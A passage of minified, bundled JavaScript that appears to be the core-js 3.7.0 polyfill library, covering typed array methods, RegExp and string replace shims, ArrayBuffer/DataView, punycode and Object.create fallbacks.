r=n("ebb5"),i=n("b727").map,o=n("4840"),a=r.aTypedArray,u=r.aTypedArrayConstructor,c=r.exportTypedArrayMethod;c("map",(function(e){return i(a(this),e,arguments.length>1?arguments[1]:void 0,(function(e,t){return new(u(o(e,e.constructor)))(t)}))}))},"408a":function(e,t,n){var r=n("c6b6");e.exports=function(e){if("number"!=typeof e&&"Number"!=r(e))throw TypeError("Incorrect invocation");return+e}},4160:function(e,t,n){"use strict";var r=n("23e7"),i=n("17c2");r({target:"Array",proto:!0,forced:[].forEach!=i},{forEach:i})},"428f":function(e,t,n){var r=n("da84");e.exports=r},"44ad":function(e,t,n){var r=n("d039"),i=n("c6b6"),o="".split;e.exports=r((function(){return!Object("z").propertyIsEnumerable(0)}))?function(e){return"String"==i(e)?o.call(e,""):Object(e)}:Object},"44d2":function(e,t,n){var r=n("b622"),i=n("7c73"),o=n("9bf2"),a=r("unscopables"),u=Array.prototype;void 0==u[a]&&o.f(u,a,{configurable:!0,value:i(null)}),e.exports=function(e){u[a][e]=!0}},"44e7":function(e,t,n){var r=n("861d"),i=n("c6b6"),o=n("b622"),a=o("match");e.exports=function(e){var t;return r(e)&&(void 0!==(t=e[a])?!!t:"RegExp"==i(e))}},"466d":function(e,t,n){"use strict";var r=n("d784"),i=n("825a"),o=n("50c4"),a=n("1d80"),u=n("8aa5"),c=n("14c3");r("match",1,(function(e,t,n){return[function(t){var n=a(this),r=void 0==t?void 0:t[e];return void 0!==r?r.call(t,n):new RegExp(t)[e](String(n))},function(e){var r=n(t,e,this);if(r.done)return r.value;var a=i(e),s=String(this);if(!a.global)return c(a,s);var l=a.unicode;a.lastIndex=0;var f,d=[],h=0;while(null!==(f=c(a,s))){var p=String(f[0]);d[h]=p,""===p&&(a.lastIndex=u(s,o(a.lastIndex),l)),h++}return 0===h?null:d}]}))},4840:function(e,t,n){var r=n("825a"),i=n("1c0b"),o=n("b622"),a=o("species");e.exports=function(e,t){var n,o=r(e).constructor;return void 0===o||void 0==(n=r(o)[a])?t:i(n)}},4930:function(e,t,n){var r=n("d039");e.exports=!!Object.getOwnPropertySymbols&&!r((function(){return!String(Symbol())}))},"4d63":function(e,t,n){var r=n("83ab"),i=n("da84"),o=n("94ca"),a=n("7156"),u=n("9bf2").f,c=n("241c").f,s=n("44e7"),l=n("ad6d"),f=n("9f7f"),d=n("6eeb"),h=n("d039"),p=n("69f3").set,v=n("2626"),g=n("b622"),m=g("match"),b=i.RegExp,_=b.prototype,y=/a/g,x=/a/g,w=new b(y)!==y,E=f.UNSUPPORTED_Y,S=r&&o("RegExp",!w||E||h((function(){return x[m]=!1,b(y)!=y||b(x)==x||"/a/i"!=b(y,"i")})));if(S){var A=function(e,t){var n,r=this instanceof A,i=s(e),o=void 0===t;if(!r&&i&&e.constructor===A&&o)return e;w?i&&!o&&(e=e.source):e instanceof A&&(o&&(t=l.call(e)),e=e.source),E&&(n=!!t&&t.indexOf("y")>-1,n&&(t=t.replace(/y/g,"")));var u=a(w?new b(e,t):b(e,t),r?this:_,A);return E&&n&&p(u,{sticky:n}),u},T=function(e){e in A||u(A,e,{configurable:!0,get:function(){return b[e]},set:function(t){b[e]=t}})},R=c(b),O=0;while(R.length>O)T(R[O++]);_.constructor=A,A.prototype=_,d(i,"RegExp",A)}v("RegExp")},"4d64":function(e,t,n){var r=n("fc6a"),i=n("50c4"),o=n("23cb"),a=function(e){return function(t,n,a){var u,c=r(t),s=i(c.length),l=o(a,s);if(e&&n!=n){while(s>l)if(u=c[l++],u!=u)return!0}else for(;s>l;l++)if((e||l in c)&&c[l]===n)return e||l||0;return!e&&-1}};e.exports={includes:a(!0),indexOf:a(!1)}},"4de4":function(e,t,n){"use strict";var r=n("23e7"),i=n("b727").filter,o=n("1dde"),a=n("ae40"),u=o("filter"),c=a("filter");r({target:"Array",proto:!0,forced:!u||!c},{filter:function(e){return i(this,e,arguments.length>1?arguments[1]:void 0)}})},"4df4":function(e,t,n){"use strict";var r=n("0366"),i=n("7b0b"),o=n("9bdd"),a=n("e95a"),u=n("50c4"),c=n("8418"),s=n("35a1");e.exports=function(e){var t,n,l,f,d,h,p=i(e),v="function"==typeof this?this:Array,g=arguments.length,m=g>1?arguments[1]:void 0,b=void 0!==m,_=s(p),y=0;if(b&&(m=r(m,g>2?arguments[2]:void 0,2)),void 0==_||v==Array&&a(_))for(t=u(p.length),n=new v(t);t>y;y++)h=b?m(p[y],y):p[y],c(n,y,h);else for(f=_.call(p),d=f.next,n=new v;!(l=d.call(f)).done;y++)h=b?o(f,m,[l.value,y],!0):l.value,c(n,y,h);return n.length=y,n}},"50c4":function(e,t,n){var r=n("a691"),i=Math.min;e.exports=function(e){return e>0?i(r(e),9007199254740991):0}},5135:function(e,t){var n={}.hasOwnProperty;e.exports=function(e,t){return n.call(e,t)}},5319:function(e,t,n){"use strict";var r=n("d784"),i=n("825a"),o=n("7b0b"),a=n("50c4"),u=n("a691"),c=n("1d80"),s=n("8aa5"),l=n("14c3"),f=Math.max,d=Math.min,h=Math.floor,p=/\$([$&'`]|\d\d?|<[^>]*>)/g,v=/\$([$&'`]|\d\d?)/g,g=function(e){return void 0===e?e:String(e)};r("replace",2,(function(e,t,n,r){var m=r.REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE,b=r.REPLACE_KEEPS_$0,_=m?"$":"$0";return[function(n,r){var i=c(this),o=void 0==n?void 0:n[e];return void 0!==o?o.call(n,i,r):t.call(String(i),n,r)},function(e,r){if(!m&&b||"string"===typeof r&&-1===r.indexOf(_)){var o=n(t,e,this,r);if(o.done)return o.value}var c=i(e),h=String(this),p="function"===typeof r;p||(r=String(r));var v=c.global;if(v){var x=c.unicode;c.lastIndex=0}var w=[];while(1){var E=l(c,h);if(null===E)break;if(w.push(E),!v)break;var S=String(E[0]);""===S&&(c.lastIndex=s(h,a(c.lastIndex),x))}for(var A="",T=0,R=0;R<w.length;R++){E=w[R];for(var O=String(E[0]),C=f(d(u(E.index),h.length),0),L=[],D=1;D<E.length;D++)L.push(g(E[D]));var k=E.groups;if(p){var U=[O].concat(L,C,h);void 0!==k&&U.push(k);var P=String(r.apply(void 0,U))}else P=y(O,h,C,L,k,r);C>=T&&(A+=h.slice(T,C)+P,T=C+O.length)}return A+h.slice(T)}];function y(e,n,r,i,a,u){var c=r+e.length,s=i.length,l=v;return void 0!==a&&(a=o(a),l=p),t.call(u,l,(function(t,o){var u;switch(o.charAt(0)){case"$":return"$";case"&":return e;case"`":return n.slice(0,r);case"'":return n.slice(c);case"<":u=a[o.slice(1,-1)];break;default:var l=+o;if(0===l)return t;if(l>s){var f=h(l/10);return 0===f?t:f<=s?void 0===i[f-1]?o.charAt(1):i[f-1]+o.charAt(1):t}u=i[l-1]}return void 0===u?"":u}))}}))},5692:function(e,t,n){var r=n("c430"),i=n("c6cd");(e.exports=function(e,t){return i[e]||(i[e]=void 0!==t?t:{})})("versions",[]).push({version:"3.7.0",mode:r?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},"56ef":function(e,t,n){var r=n("d066"),i=n("241c"),o=n("7418"),a=n("825a");e.exports=r("Reflect","ownKeys")||function(e){var t=i.f(a(e)),n=o.f;return n?t.concat(n(e)):t}},"5c6c":function(e,t){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},"5cc6":function(e,t,n){var r=n("74e8");r("Uint8",(function(e){return function(t,n,r){return e(this,t,n,r)}}))},"5f96":function(e,t,n){"use strict";var r=n("ebb5"),i=r.aTypedArray,o=r.exportTypedArrayMethod,a=[].join;o("join",(function(e){return a.apply(i(this),arguments)}))},"5fb2":function(e,t,n){"use strict";var r=2147483647,i=36,o=1,a=26,u=38,c=700,s=72,l=128,f="-",d=/[^\0-\u007E]/,h=/[.\u3002\uFF0E\uFF61]/g,p="Overflow: input needs wider integers to process",v=i-o,g=Math.floor,m=String.fromCharCode,b=function(e){var t=[],n=0,r=e.length;while(n<r){var i=e.charCodeAt(n++);if(i>=55296&&i<=56319&&n<r){var o=e.charCodeAt(n++);56320==(64512&o)?t.push(((1023&i)<<10)+(1023&o)+65536):(t.push(i),n--)}else t.push(i)}return t},_=function(e){return e+22+75*(e<26)},y=function(e,t,n){var r=0;for(e=n?g(e/c):e>>1,e+=g(e/t);e>v*a>>1;r+=i)e=g(e/v);return g(r+(v+1)*e/(e+u))},x=function(e){var t=[];e=b(e);var n,u,c=e.length,d=l,h=0,v=s;for(n=0;n<e.length;n++)u=e[n],u<128&&t.push(m(u));var x=t.length,w=x;x&&t.push(f);while(w<c){var E=r;for(n=0;n<e.length;n++)u=e[n],u>=d&&u<E&&(E=u);var S=w+1;if(E-d>g((r-h)/S))throw RangeError(p);for(h+=(E-d)*S,d=E,n=0;n<e.length;n++){if(u=e[n],u<d&&++h>r)throw RangeError(p);if(u==d){for(var A=h,T=i;;T+=i){var R=T<=v?o:T>=v+a?a:T-v;if(A<R)break;var O=A-R,C=i-R;t.push(m(_(R+O%C))),A=g(O/C)}t.push(m(_(A))),v=y(h,S,w==x),h=0,++w}}++h,++d}return t.join("")};e.exports=function(e){var t,n,r=[],i=e.toLowerCase().replace(h,".").split(".");for(t=0;t<i.length;t++)n=i[t],r.push(d.test(n)?"xn--"+x(n):n);return r.join(".")}},"60bd":function(e,t,n){"use strict";var r=n("da84"),i=n("ebb5"),o=n("e260"),a=n("b622"),u=a("iterator"),c=r.Uint8Array,s=o.values,l=o.keys,f=o.entries,d=i.aTypedArray,h=i.exportTypedArrayMethod,p=c&&c.prototype[u],v=!!p&&("values"==p.name||void 0==p.name),g=function(){return s.call(d(this))};h("entries",(function(){return f.call(d(this))})),h("keys",(function(){return l.call(d(this))})),h("values",g,!v),h(u,g,!v)},"60da":function(e,t,n){"use strict";var r=n("83ab"),i=n("d039"),o=n("df75"),a=n("7418"),u=n("d1e7"),c=n("7b0b"),s=n("44ad"),l=Object.assign,f=Object.defineProperty;e.exports=!l||i((function(){if(r&&1!==l({b:1},l(f({},"a",{enumerable:!0,get:function(){f(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var e={},t={},n=Symbol(),i="abcdefghijklmnopqrst";return e[n]=7,i.split("").forEach((function(e){t[e]=e})),7!=l({},e)[n]||o(l({},t)).join("")!=i}))?function(e,t){var n=c(e),i=arguments.length,l=1,f=a.f,d=u.f;while(i>l){var h,p=s(arguments[l++]),v=f?o(p).concat(f(p)):o(p),g=v.length,m=0;while(g>m)h=v[m++],r&&!d.call(p,h)||(n[h]=p[h])}return n}:l},"621a":function(e,t,n){"use strict";var r=n("da84"),i=n("83ab"),o=n("a981"),a=n("9112"),u=n("e2cc"),c=n("d039"),s=n("19aa"),l=n("a691"),f=n("50c4"),d=n("0b25"),h=n("77a7"),p=n("e163"),v=n("d2bb"),g=n("241c").f,m=n("9bf2").f,b=n("81d5"),_=n("d44e"),y=n("69f3"),x=y.get,w=y.set,E="ArrayBuffer",S="DataView",A="prototype",T="Wrong length",R="Wrong index",O=r[E],C=O,L=r[S],D=L&&L[A],k=Object.prototype,U=r.RangeError,P=h.pack,I=h.unpack,F=function(e){return[255&e]},N=function(e){return[255&e,e>>8&255]},B=function(e){return[255&e,e>>8&255,e>>16&255,e>>24&255]},M=function(e){return e[3]<<24|e[2]<<16|e[1]<<8|e[0]},j=function(e){return P(e,23,4)},z=function(e){return P(e,52,8)},G=function(e,t){m(e[A],t,{get:function(){return x(this)[t]}})},H=function(e,t,n,r){var i=d(n),o=x(e);if(i+t>o.byteLength)throw U(R);var a=x(o.buffer).bytes,u=i+o.byteOffset,c=a.slice(u,u+t);return r?c:c.reverse()},V=function(e,t,n,r,i,o){var a=d(n),u=x(e);if(a+t>u.byteLength)throw U(R);for(var c=x(u.buffer).bytes,s=a+u.byteOffset,l=r(+i),f=0;f<t;f++)c[s+f]=l[o?f:t-f-1]};if(o){if(!c((function(){O(1)}))||!c((function(){new O(-1)}))||c((function(){return new O,new O(1.5),new O(NaN),O.name!=E}))){C=function(e){return s(this,C),new O(d(e))};for(var X,Y=C[A]=O[A],W=g(O),q=0;W.length>q;)(X=W[q++])in C||a(C,X,O[X]);Y.constructor=C}v&&p(D)!==k&&v(D,k);var K=new L(new C(2)),$=D.setInt8;K.setInt8(0,2147483648),K.setInt8(1,2147483649),!K.getInt8(0)&&K.getInt8(1)||u(D,{setInt8:function(e,t){$.call(this,e,t<<24>>24)},setUint8:function(e,t){$.call(this,e,t<<24>>24)}},{unsafe:!0})}else C=function(e){s(this,C,E);var t=d(e);w(this,{bytes:b.call(new Array(t),0),byteLength:t}),i||(this.byteLength=t)},L=function(e,t,n){s(this,L,S),s(e,C,S);var r=x(e).byteLength,o=l(t);if(o<0||o>r)throw U("Wrong offset");if(n=void 0===n?r-o:f(n),o+n>r)throw U(T);w(this,{buffer:e,byteLength:n,byteOffset:o}),i||(this.buffer=e,this.byteLength=n,this.byteOffset=o)},i&&(G(C,"byteLength"),G(L,"buffer"),G(L,"byteLength"),G(L,"byteOffset")),u(L[A],{getInt8:function(e){return H(this,1,e)[0]<<24>>24},getUint8:function(e){return H(this,1,e)[0]},getInt16:function(e){var t=H(this,2,e,arguments.length>1?arguments[1]:void 0);return(t[1]<<8|t[0])<<16>>16},getUint16:function(e){var t=H(this,2,e,arguments.length>1?arguments[1]:void 0);return t[1]<<8|t[0]},getInt32:function(e){return M(H(this,4,e,arguments.length>1?arguments[1]:void 0))},getUint32:function(e){return M(H(this,4,e,arguments.length>1?arguments[1]:void 0))>>>0},getFloat32:function(e){return I(H(this,4,e,arguments.length>1?arguments[1]:void 0),23)},getFloat64:function(e){return I(H(this,8,e,arguments.length>1?arguments[1]:void 0),52)},setInt8:function(e,t){V(this,1,e,F,t)},setUint8:function(e,t){V(this,1,e,F,t)},setInt16:function(e,t){V(this,2,e,N,t,arguments.length>2?arguments[2]:void 0)},setUint16:function(e,t){V(this,2,e,N,t,arguments.length>2?arguments[2]:void 0)},setInt32:function(e,t){V(this,4,e,B,t,arguments.length>2?arguments[2]:void 0)},setUint32:function(e,t){V(this,4,e,B,t,arguments.length>2?arguments[2]:void 0)},setFloat32:function(e,t){V(this,4,e,j,t,arguments.length>2?arguments[2]:void 0)},setFloat64:function(e,t){V(this,8,e,z,t,arguments.length>2?arguments[2]:void 0)}});_(C,E),_(L,S),e.exports={ArrayBuffer:C,DataView:L}},"649e":function(e,t,n){"use strict";var r=n("ebb5"),i=n("b727").some,o=r.aTypedArray,a=r.exportTypedArrayMethod;a("some",(function(e){return i(o(this),e,arguments.length>1?arguments[1]:void 0)}))},6547:function(e,t,n){var r=n("a691"),i=n("1d80"),o=function(e){return function(t,n){var o,a,u=String(i(t)),c=r(n),s=u.length;return c<0||c>=s?e?"":void 0:(o=u.charCodeAt(c),o<55296||o>56319||c+1===s||(a=u.charCodeAt(c+1))<56320||a>57343?e?u.charAt(c):o:e?u.slice(c,c+2):a-56320+(o-55296<<10)+65536)}};e.exports={codeAt:o(!1),charAt:o(!0)}},"65f0":function(e,t,n){var r=n("861d"),i=n("e8b5"),o=n("b622"),a=o("species");e.exports=function(e,t){var n;return i(e)&&(n=e.constructor,"function"!=typeof n||n!==Array&&!i(n.prototype)?r(n)&&(n=n[a],null===n&&(n=void 0)):n=void 0),new(void 0===n?Array:n)(0===t?0:t)}},"69f3":function(e,t,n){var r,i,o,a=n("7f9a"),u=n("da84"),c=n("861d"),s=n("9112"),l=n("5135"),f=n("c6cd"),d=n("f772"),h=n("d012"),p=u.WeakMap,v=function(e){return o(e)?i(e):r(e,{})},g=function(e){return function(t){var n;if(!c(t)||(n=i(t)).type!==e)throw TypeError("Incompatible receiver, "+e+" required");return n}};if(a){var m=f.state||(f.state=new p),b=m.get,_=m.has,y=m.set;r=function(e,t){return t.facade=e,y.call(m,e,t),t},i=function(e){return b.call(m,e)||{}},o=function(e){return _.call(m,e)}}else{var x=d("state");h[x]=!0,r=function(e,t){return t.facade=e,s(e,x,t),t},i=function(e){return l(e,x)?e[x]:{}},o=function(e){return l(e,x)}}e.exports={set:r,get:i,has:o,enforce:v,getterFor:g}},"6eeb":function(e,t,n){var r=n("da84"),i=n("9112"),o=n("5135"),a=n("ce4e"),u=n("8925"),c=n("69f3"),s=c.get,l=c.enforce,f=String(String).split("String");(e.exports=function(e,t,n,u){var c,s=!!u&&!!u.unsafe,d=!!u&&!!u.enumerable,h=!!u&&!!u.noTargetGet;"function"==typeof n&&("string"!=typeof t||o(n,"name")||i(n,"name",t),c=l(n),c.source||(c.source=f.join("string"==typeof t?t:""))),e!==r?(s?!h&&e[t]&&(d=!0):delete e[t],d?e[t]=n:i(e,t,n)):d?e[t]=n:a(t,n)})(Function.prototype,"toString",(function(){return"function"==typeof this&&s(this).source||u(this)}))},7037:function(e,t,n){function r(t){return"function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?e.exports=r=function(e){return typeof e}:e.exports=r=function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(t)}n("a4d3"),n("e01a"),n("d28b"),n("e260"),n("d3b7"),n("3ca3"),n("ddb0"),e.exports=r},7156:function(e,t,n){var r=n("861d"),i=n("d2bb");e.exports=function(e,t,n){var o,a;return i&&"function"==typeof(o=t.constructor)&&o!==n&&r(a=o.prototype)&&a!==n.prototype&&i(e,a),e}},"72f7":function(e,t,n){"use strict";var r=n("ebb5").exportTypedArrayMethod,i=n("d039"),o=n("da84"),a=o.Uint8Array,u=a&&a.prototype||{},c=[].toString,s=[].join;i((function(){c.call({})}))&&(c=function(){return s.call(this)});var l=u.toString!=c;r("toString",c,l)},"735e":function(e,t,n){"use strict";var r=n("ebb5"),i=n("81d5"),o=r.aTypedArray,a=r.exportTypedArrayMethod;a("fill",(function(e){return i.apply(o(this),arguments)}))},7418:function(e,t){t.f=Object.getOwnPropertySymbols},"746f":function(e,t,n){var r=n("428f"),i=n("5135"),o=n("e538"),a=n("9bf2").f;e.exports=function(e){var t=r.Symbol||(r.Symbol={});i(t,e)||a(t,e,{value:o.f(e)})}},"74e8":function(e,t,n){"use strict";var r=n("23e7"),i=n("da84"),o=n("83ab"),a=n("8aa7"),u=n("ebb5"),c=n("621a"),s=n("19aa"),l=n("5c6c"),f=n("9112"),d=n("50c4"),h=n("0b25"),p=n("182d"),v=n("c04e"),g=n("5135"),m=n("f5df"),b=n("861d"),_=n("7c73"),y=n("d2bb"),x=n("241c").f,w=n("a078"),E=n("b727").forEach,S=n("2626"),A=n("9bf2"),T=n("06cf"),R=n("69f3"),O=n("7156"),C=R.get,L=R.set,D=A.f,k=T.f,U=Math.round,P=i.RangeError,I=c.ArrayBuffer,F=c.DataView,N=u.NATIVE_ARRAY_BUFFER_VIEWS,B=u.TYPED_ARRAY_TAG,M=u.TypedArray,j=u.TypedArrayPrototype,z=u.aTypedArrayConstructor,G=u.isTypedArray,H="BYTES_PER_ELEMENT",V="Wrong length",X=function(e,t){var n=0,r=t.length,i=new(z(e))(r);while(r>n)i[n]=t[n++];return i},Y=function(e,t){D(e,t,{get:function(){return C(this)[t]}})},W=function(e){var t;return e instanceof I||"ArrayBuffer"==(t=m(e))||"SharedArrayBuffer"==t},q=function(e,t){return G(e)&&"symbol"!=typeof t&&t in e&&String(+t)==String(t)},K=function(e,t){return q(e,t=v(t,!0))?l(2,e[t]):k(e,t)},$=function(e,t,n){return!(q(e,t=v(t,!0))&&b(n)&&g(n,"value"))||g(n,"get")||g(n,"set")||n.configurable||g(n,"writable")&&!n.writable||g(n,"enumerable")&&!n.enumerable?D(e,t,n):(e[t]=n.value,e)};o?(N||(T.f=K,A.f=$,Y(j,"buffer"),Y(j,"byteOffset"),Y(j,"byteLength"),Y(j,"length")),r({target:"Object",stat:!0,forced:!N},{getOwnPropertyDescriptor:K,defineProperty:$}),e.exports=function(e,t,n){var o=e.match(/\d+$/)[0]/8,u=e+(n?"Clamped":"")+"Array",c="get"+e,l="set"+e,v=i[u],g=v,m=g&&g.prototype,A={},T=function(e,t){var n=C(e);return n.view[c](t*o+n.byteOffset,!0)},R=function(e,t,r){var i=C(e);n&&(r=(r=U(r))<0?0:r>255?255:255&r),i.view[l](t*o+i.byteOffset,r,!0)},k=function(e,t){D(e,t,{get:function(){return T(this,t)},set:function(e){return R(this,t,e)},enumerable:!0})};N?a&&(g=t((function(e,t,n,r){return s(e,g,u),O(function(){return b(t)?W(t)?void 0!==r?new v(t,p(n,o),r):void 0!==n?new v(t,p(n,o)):new v(t):G(t)?X(g,t):w.call(g,t):new v(h(t))}(),e,g)})),y&&y(g,M),E(x(v),(function(e){e in g||f(g,e,v[e])})),g.prototype=m):(g=t((function(e,t,n,r){s(e,g,u);var i,a,c,l=0,f=0;if(b(t)){if(!W(t))return G(t)?X(g,t):w.call(g,t);i=t,f=p(n,o);var v=t.byteLength;if(void 0===r){if(v%o)throw P(V);if(a=v-f,a<0)throw P(V)}else if(a=d(r)*o,a+f>v)throw P(V);c=a/o}else c=h(t),a=c*o,i=new I(a);L(e,{buffer:i,byteOffset:f,byteLength:a,length:c,view:new F(i)});while(l<c)k(e,l++)})),y&&y(g,M),m=g.prototype=_(j)),m.constructor!==g&&f(m,"constructor",g),B&&f(m,B,u),A[u]=g,r({global:!0,forced:g!=v,sham:!N},A),H in g||f(g,H,o),H in m||f(m,H,o),S(u)}):e.exports=function(){}},"77a7":function(e,t){var n=1/0,r=Math.abs,i=Math.pow,o=Math.floor,a=Math.log,u=Math.LN2,c=function(e,t,c){var s,l,f,d=new Array(c),h=8*c-t-1,p=(1<<h)-1,v=p>>1,g=23===t?i(2,-24)-i(2,-77):0,m=e<0||0===e&&1/e<0?1:0,b=0;for(e=r(e),e!=e||e===n?(l=e!=e?1:0,s=p):(s=o(a(e)/u),e*(f=i(2,-s))<1&&(s--,f*=2),e+=s+v>=1?g/f:g*i(2,1-v),e*f>=2&&(s++,f/=2),s+v>=p?(l=0,s=p):s+v>=1?(l=(e*f-1)*i(2,t),s+=v):(l=e*i(2,v-1)*i(2,t),s=0));t>=8;d[b++]=255&l,l/=256,t-=8);for(s=s<<t|l,h+=t;h>0;d[b++]=255&s,s/=256,h-=8);return d[--b]|=128*m,d},s=function(e,t){var r,o=e.length,a=8*o-t-1,u=(1<<a)-1,c=u>>1,s=a-7,l=o-1,f=e[l--],d=127&f;for(f>>=7;s>0;d=256*d+e[l],l--,s-=8);for(r=d&(1<<-s)-1,d>>=-s,s+=t;s>0;r=256*r+e[l],l--,s-=8);if(0===d)d=1-c;else{if(d===u)return r?NaN:f?-n:n;r+=i(2,t),d-=c}return(f?-1:1)*r*i(2,d-t)};e.exports={pack:c,unpack:s}},7839:function(e,t){e.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},"7b0b":function(e,t,n){var r=n("1d80");e.exports=function(e){return Object(r(e))}},"7c73":function(e,t,n){var r,i=n("825a"),o=n("37e8"),a=n("7839"),u=n("d012"),c=n("1be4"),s=n("cc12"),l=n("f772"),f=">",d="<",h="prototype",p="script",v=l("IE_PROTO"),g=function(){},m=function(e){return d+p+f+e+d+"/"+p+f},b=function(e){e.write(m("")),e.close();var t=e.parentWindow.Object;return e=null,t},_=function(){var e,t=s("iframe"),n="java"+p+":";return t.style.display="none",c.appendChild(t),t.src=String(n),e=t.contentWindow.document,e.open(),e.write(m("document.F=Object")),e.close(),e.F},y=function(){try{r=document.domain&&new ActiveXObject("htmlfile")}catch(t){}y=r?b(r):_();var e=a.length;while(e--)delete y[h][a[e]];return y()};u[v]=!0,e.exports=Object.create||function(e,t){var n;return null!==e?(g[h]=i(e),n=new g,g[h]=null,n[v]=e):n=y(),void 0===t?n:o(n,t)}},"7db0":function(e,t,n){"use strict";var r=n("23e7"),i=n("b727").find,o=n("44d2"),a=n("ae40"),u="find",c=!0,s=a(u);u in[]&&Array(1)[u]((function(){c=!1})),r({target:"Array",proto:!0,forced:c||!s},{find:function(e){return i(this,e,arguments.length>1?arguments[1]:void 0)}}),o(u)},"7dd0":function(e,t,n){"use strict";var r=n("23e7"),i=n("9ed3"),o=n("e163"),a=n("d2bb"),u=n("d44e"),c=n("9112"),s=n("6eeb"),l=n("b622"),f=n("c430"),d=n("3f8c"),h=n("ae93"),p=h.IteratorPrototype,v=h.BUGGY_SAFARI_ITERATORS,g=l("iterator"),m="keys",b="values",_="entries",y=function(){return this};e.exports=function(e,t,n,l,h,x,w){i(n,t,l);var E,S,A,T=function(e){if(e===h&&D)return D;if(!v&&e in C)return C[e];switch(e){case m:return function(){return new n(this,e)};case b:return function(){return new n(this,e)};case _:return function(){return new n(this,e)}}return function(){return new n(this)}},R=t+" Iterator",O=!1,C=e.prototype,L=C[g]||C["@@iterator"]||h&&C[h],D=!v&&L||T(h),k="Array"==t&&C.entries||L;if(k&&(E=o(k.call(new e)),p!==Object.prototype&&E.next&&(f||o(E)===p||(a?a(E,p):"function"!=typeof E[g]&&c(E,g,y)),u(E,R,!0,!0),f&&(d[R]=y))),h==b&&L&&L.name!==b&&(O=!0,D=function(){return L.call(this)}),f&&!w||C[g]===D||c(C,g,D),d[t]=D,h)if(S={values:T(b),keys:x?D:T(m),entries:T(_)},w)for(A in S)(v||O||!(A in C))&&s(C,A,S[A]);else r({target:t,proto:!0,forced:v||O},S);return S}},"7f9a":function(e,t,n){var r=n("da84"),i=n("8925"),o=r.WeakMap;e.exports="function"===typeof o&&/native code/.test(i(o))},"81d5":function(e,t,n){"use strict";var r=n("7b0b"),i=n("23cb"),o=n("50c4");e.exports=function(e){var t=r(this),n=o(t.length),a=arguments.length,u=i(a>1?arguments[1]:void 0,n),c=a>2?arguments[2]:void 0,s=void 0===c?n:i(c,n);while(s>u)t[u++]=e;return t}},"825a":function(e,t,n){var r=n("861d");e.exports=function(e){if(!r(e))throw TypeError(String(e)+" is not an object");return e}},"82f8":function(e,t,n){"use strict";var r=n("ebb5"),i=n("4d64").includes,o=r.aTypedArray,a=r.exportTypedArrayMethod;a("includes",(function(e){return i(o(this),e,arguments.length>1?arguments[1]:void 0)}))},"83ab":function(e,t,n){var r=n("d039");e.exports=!r((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},8418:function(e,t,n){"use strict";var r=n("c04e"),i=n("9bf2"),o=n("5c6c");e.exports=function(e,t,n){var a=r(t);a in e?i.f(e,a,o(0,n)):e[a]=n}},"84c3":function(e,t,n){var r=n("74e8");r("Uint16",(function(e){return function(t,n,r){return e(this,t,n,r)}}))},"861d":function(e,t){e.exports=function(e){return"object"===typeof e?null!==e:"function"===typeof e}},8875:function(e,t,n){var r,i,o;(function(n,a){i=[],r=a,o="function"===typeof r?r.apply(t,i):r,void 0===o||(e.exports=o)})("undefined"!==typeof self&&self,(function(){function e(){var t=Object.getOwnPropertyDescriptor(document,"currentScript");if(!t&&"currentScript"in document&&document.currentScript)return document.currentScript;if(t&&t.get!==e&&document.currentScript)return document.currentScript;try{throw new Error}catch(h){var n,r,i,o=/.*at [^(]*\((.*):(.+):(.+)\)$/gi,a=/@([^@]*):(\d+):(\d+)\s*$/gi,u=o.exec(h.stack)||a.exec(h.stack),c=u&&u[1]||!1,s=u&&u[2]||!1,l=document.location.href.replace(document.location.hash,""),f=document.getElementsByTagName("script");c===l&&(n=document.documentElement.outerHTML,r=new RegExp("(?:[^\\n]+?\\n){0,"+(s-2)+"}[^<]*<script>([\\d\\D]*?)<\\/script>[\\d\\D]*","i"),i=n.replace(r,"$1").trim());for(var d=0;d<f.length;d++){if("interactive"===f[d].readyState)return f[d];if(f[d].src===c)return f[d];if(c===l&&f[d].innerHTML&&f[d].innerHTML.trim()===i)return f[d]}return null}}return e}))},8925:function(e,t,n){var r=n("c6cd"),i=Function.toString;"function"!=typeof r.inspectSource&&(r.inspectSource=function(e){return i.call(e)}),e.exports=r.inspectSource},"8aa5":function(e,t,n){"use strict";var r=n("6547").charAt;e.exports=function(e,t,n){return t+(n?r(e,t).length:1)}},"8aa7":function(e,t,n){var r=n("da84"),i=n("d039"),o=n("1c7e"),a=n("ebb5").NATIVE_ARRAY_BUFFER_VIEWS,u=r.ArrayBuffer,c=r.Int8Array;e.exports=!a||!i((function(){c(1)}))||!i((function(){new c(-1)}))||!o((function(e){new c,new c(null),new c(1.5),new c(e)}),!0)||i((function(){return 1!==new c(new u(2),1,void 0).length}))},"90e3":function(e,t){var n=0,r=Math.random();e.exports=function(e){return"Symbol("+String(void 0===e?"":e)+")_"+(++n+r).toString(36)}},9112:function(e,t,n){var r=n("83ab"),i=n("9bf2"),o=n("5c6c");e.exports=r?function(e,t,n){return i.f(e,t,o(1,n))}:function(e,t,n){return e[t]=n,e}},9263:function(e,t,n){"use strict";var r=n("ad6d"),i=n("9f7f"),o=RegExp.prototype.exec,a=String.prototype.replace,u=o,c=function(){var e=/a/,t=/b*/g;return o.call(e,"a"),o.call(t,"a"),0!==e.lastIndex||0!==t.lastIndex}(),s=i.UNSUPPORTED_Y||i.BROKEN_CARET,l=void 0!==/()??/.exec("")[1],f=c||l||s;f&&(u=function(e){var t,n,i,u,f=this,d=s&&f.sticky,h=r.call(f),p=f.source,v=0,g=e;return d&&(h=h.replace("y",""),-1===h.indexOf("g")&&(h+="g"),g=String(e).slice(f.lastIndex),f.lastIndex>0&&(!f.multiline||f.multiline&&"\n"!==e[f.lastIndex-1])&&(p="(?: "+p+")",g=" "+g,v++),n=new RegExp("^(?:"+p+")",h)),l&&(n=new 